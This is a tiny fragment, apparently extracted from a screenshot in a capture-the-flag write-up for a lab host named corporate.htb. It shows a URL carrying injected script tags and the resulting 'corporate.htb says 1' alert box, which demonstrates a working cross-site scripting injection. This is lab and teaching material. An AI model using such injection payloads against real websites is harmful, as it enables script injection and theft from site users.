 Not secure corporate.htb/<script%20src="http://corporate.htb/vendor/analytics.min.js"></script><script%20src="htt...
corporate.htb says
1
OK